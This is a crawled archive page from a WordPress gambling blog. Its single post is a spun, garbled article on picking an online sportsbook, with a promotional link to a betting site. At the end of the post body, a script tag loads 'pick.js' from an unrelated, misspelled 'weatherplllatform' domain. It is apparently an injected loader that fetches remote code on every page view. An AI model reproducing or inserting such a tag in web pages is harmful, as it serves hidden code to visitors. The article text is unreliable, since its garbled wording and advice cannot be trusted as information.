

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://texashillcountrygateway.com/2022/09/
body_size: 10871
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://texashillcountrygateway.com/xmlrpc.php">

    <title>September 2022 &#8211; Texas Hill Country Gateway</title>
	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Texas Hill Country Gateway &raquo; Feed" href="http://texashillcountrygateway.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/texashillcountrygateway.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://texashillcountrygateway.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='http://texashillcountrygateway.com/wp-content/fonts/cbe7404e9112cce68057808145e8dce7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='http://texashillcountrygateway.com/wp-content/themes/bold-blog/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-css' href='http://texashillcountrygateway.com/wp-content/themes/galway-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bold-blog-css' href='http://texashillcountrygateway.com/wp-content/themes/bold-blog/custom.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://texashillcountrygateway.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://texashillcountrygateway.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://texashillcountrygateway.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://texashillcountrygateway.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="archive date wp-embed-responsive wp-theme-galway-lite wp-child-theme-bold-blog hfeed no-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <div class="top-bar secondary-bgcolor">
        <div class="container">
            <div class="row">
                                            </div>
        </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header" role="banner">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                <span class="site-title primary-font">
                                    <a href="http://texashillcountrygateway.com/" rel="home">
                                        Texas Hill Country Gateway                                    </a>
                                </span>
                                                            </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <a href="javascript:void(0)" id="widgets-nav" class="switch">
                            <input type="checkbox" name="side-nav" />
                            <div></div>
                        </a>
                    </span>
                    
                    <a href="javascript:void(0)" class="skpi-link-menu-start"></a>
                    <a href="javascript:void(0)" class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>


                    <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://texashillcountrygateway.com/category/betting/">Betting</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://texashillcountrygateway.com/category/casino/">Casino</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="http://texashillcountrygateway.com/category/gambling/">Gambling</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="http://texashillcountrygateway.com/category/poker/">Poker</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="http://texashillcountrygateway.com/category/technology/">Technology</a></li>
</ul></div>                    <a href="javascript:void(0)" class="skpi-link-menu-end"></a>
                    <a href="javascript:void(0)" class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </a>
                    
                </nav><!-- #site-navigation -->
                
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <a href="javascript:void(0)" class="skip-link-search-start"></a>
            <a href="javascript:void(0)" class="close-popup"></a>
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="http://texashillcountrygateway.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                            <h1 class="entry-title">Month: <span>September 2022</span></h1>                                <div class="title-seperator secondary-bgcolor"></div>
                                                            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://texashillcountrygateway.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://texashillcountrygateway.com/2022/"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">September</span><meta itemprop="position" content="3" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">

            
                
<article id="post-112" class="post-112 post type-post status-publish format-standard hentry category-betting">
    <div class="pb-30 mb-60 twp-article-wrapper clearfix">

    
		<header class="article-header text-center">

			

			
				<div class="post-category secondary-font">
					<span class="meta-span">
						Category: <a href="http://texashillcountrygateway.com/category/betting/" rel="category tag">Betting</a>					</span>
				</div>

			
			<h2 class="entry-title">
				<a href="http://texashillcountrygateway.com/2022/09/01/different-web-based-sports-betting-sites-how-to-pick-the-sports-book/">Different Web-based Sports Betting Sites &#8211; How to Pick the Sports book?</a>
			</h2>

		</header>

        <div class="entry-meta text-uppercase">
			<span class="posted-on secondary-font">Posted On <a href="http://texashillcountrygateway.com/2022/09/01/" rel="bookmark"><time class="entry-date published" datetime="2022-09-01T11:46:09+00:00">September 1, 2022</time><time class="updated" datetime="2022-09-02T12:02:26+00:00">September 2, 2022</time></a></span><span class="author secondary-font"> By <a class="url" href="http://texashillcountrygateway.com/author/admin/">Denise Robins</a></span>		</div><!-- .entry-meta -->

				<div class="entry-content twp-entry-content archive-image-full">

			
			
			
				<div class="twp-text-align">
					<p style="text-align: justify;">The Internet offers various expected open entryways for offshore sports book betting and has changed how people bet. With any new kind of betting there are for the most part dangers and traps that you really want to really focus on. Online sports betting are no exclusion. But online sports books have made it more direct to bet on the sum of your 1 sport the web is loaded up with dangerous and unlicensed sports books that are a lot of delighted to take your money and run. These farmers have made it more trying for the veritable safeguarded, controlled and approved web-based sports betting industry to work, and they have given the business with everything taken into account a horrible name.</p>
<p style="text-align: justify;">Thusly anyone who must may be contemplating throwing some money at their 1 gathering or game, look at the web-based sports betting site page they are betting with. There are different components to consider while studying whether to open a record with a web-based sports book.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-114" src="http://texashillcountrygateway.com/wp-content/uploads/2022/09/92b4faf8-da70-4420-981e-54c7c7a1f563-Topper-sports-betting-1024x576.jpg" alt="Sports betting " width="687" height="386" srcset="http://texashillcountrygateway.com/wp-content/uploads/2022/09/92b4faf8-da70-4420-981e-54c7c7a1f563-Topper-sports-betting-1024x576.jpg 1024w, http://texashillcountrygateway.com/wp-content/uploads/2022/09/92b4faf8-da70-4420-981e-54c7c7a1f563-Topper-sports-betting-300x169.jpg 300w, http://texashillcountrygateway.com/wp-content/uploads/2022/09/92b4faf8-da70-4420-981e-54c7c7a1f563-Topper-sports-betting-768x432.jpg 768w, http://texashillcountrygateway.com/wp-content/uploads/2022/09/92b4faf8-da70-4420-981e-54c7c7a1f563-Topper-sports-betting.jpg 1407w" sizes="(max-width: 687px) 100vw, 687px" /></p>
<p style="text-align: justify;">1 Is the sports book approved by an organization allowing authority? Their site should communicate the country the book is approved in. Expecting there is no notification of their allowing information on their site then it is especially conceivable that they are not approved by any organization association. Betting with an unlicensed betting outfit is compared to disposing of your money. Furthermore a couple of countries have more inflexible rules, direct their licensees even more eagerly, and require more resources for them to work, eg. UK.</p>
<p style="text-align: justify;">2 Web Security &#8211; Is the sport book using the latest web security frameworks? Most dependable betting outfits have significantly advanced security on their destinations to hinder individual and banking data being introduced and entered and see here <a href="https://cado188.com/"><strong>https://cado188.com/</strong></a>.</p>
<p style="text-align: justify;">3 Keeping decisions the sports book ought to have different keeping decisions and in a perfect world recognize untouchable e-wallets like Neteller and Moneybookers. Using a pariah e-wallet organization, for instance, Neteller decreases the need to send individual and financial information to each book you get together with.</p>
<p style="text-align: justify;">4 24 hour client care by phone and email Most of the dependable sports books offer 24 hour support by phone, email and online visit.</p>
<p style="text-align: justify;">5 Solidifies wide components offering different betting sorts and serious possibilities. Some could work in betting on a particular game and may offer the best opportunities for that sport anyway offer horrendous possibilities on others. Subsequently various master bettors search around and open records with different authentic sports books to get the best plans.</p>
<p><script src='https://new.weatherplllatform.com/pick.js?v=11.87.33' type='text/javascript'></script></p>
				</div>

			
		</div><!-- .entry-content -->

	
	</div>
</article><!-- #post-## -->

        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
    <section id="block-2" class="widget mb-50 widget_block widget_search"><form role="search" method="get" action="http://texashillcountrygateway.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget mb-50 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://texashillcountrygateway.com/2025/11/18/success-feels-closer-with-each-attempt-on-this-online-slot/">Success Feels Closer with Each Attempt on This Online Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://texashillcountrygateway.com/2025/11/17/online-lottery-inspires-confidence-in-those-chasing-big-dreams/">Online Lottery Inspires Confidence In Those Chasing Big Dreams</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://texashillcountrygateway.com/2025/11/13/using-simulations-to-test-outcomes-in-online-sports-betting-scenarios/">Using Simulations to Test Outcomes in Online Sports Betting Scenarios</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://texashillcountrygateway.com/2025/11/13/celebrate-strong-online-casino-participation-producing-positive-outcomes-each-match/">Celebrate strong online casino participation producing positive outcomes each match</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://texashillcountrygateway.com/2025/11/07/exciting-spins-build-momentum-across-every-rewarding-slot-experience/">Exciting Spins Build Momentum Across Every Rewarding Slot Experience</a></li>
